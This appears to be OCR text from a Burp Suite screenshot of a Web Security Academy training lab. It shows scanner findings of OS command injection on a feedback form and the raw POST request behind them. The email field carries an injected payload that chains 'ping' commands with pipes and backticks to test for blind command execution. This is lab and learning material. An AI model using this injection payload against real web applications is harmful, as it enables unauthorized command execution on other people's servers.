 176 3 19:37:19 15 Oct 2023 Issue found OS command injection https://0ac300500491f6c... /feedback/submit
177 2 19:38:19 15 Oct 2023 Issue found Cacheable HTTPS response https://0ac300500491f6c... /resources/labheac
178 3 19:39:09 15 Oct 2023 Issue found OS command injection https://0ac300500491f6c... /feedback/submit
179 3 19:41:01 15 Oct 2023 Issue found OS command injection https://0ac300500491f6c... /feedback/submit
180 3 19:43:13 15 Oct 2023 Evidence added: ... OS command injection https://0ac300500491f6c... /feedback/submit
181 3 19:43:13 15 Oct 2023 Evidence added: ... OS command injection https://0ac300500491f6c... /feedback/submit
182 3 19:43:13 15 Oct 2023 Evidence added: ... OS command injection https://0ac300500491f6c... /feedback/submit
Advisory Request 1 Response 1 Collaborator DNS interaction Request 2 Response 2 Path to issue
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac300500491f6c181d96c25006600c3.web-security-academy.net
3 Cookie: session=56M6NPRFG2FCSpE0Ccgiq8eVVNS7rDam
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://0ac300500491f6c181d96c25006600c3.web-security-academy.net
11 Referer: https://0ac300500491f6c181d96c25006600c3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=RxWY9QxoFZcb2Wp1A012CLZNqP61YWGN&name=a&email=
a@test%7cping%20-n%2021%20127.0.0.1%7c%7c%60ping%20-c%2021%20127.0.0.1%60%20%23'%20%7cping%20-n%2021%20127.0.0.1%7c
%7c%60ping%20-c%2021%20127.0.0.1%60%20%23%5c%22%20%7cping%20-n%2021%20127.0.0.1&subject=a&message=test
a@test|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`p
ing -c 21 127.0.0.1` #\" |ping -n 21 127.0.0.1
Press 'F2' for focus
Inspector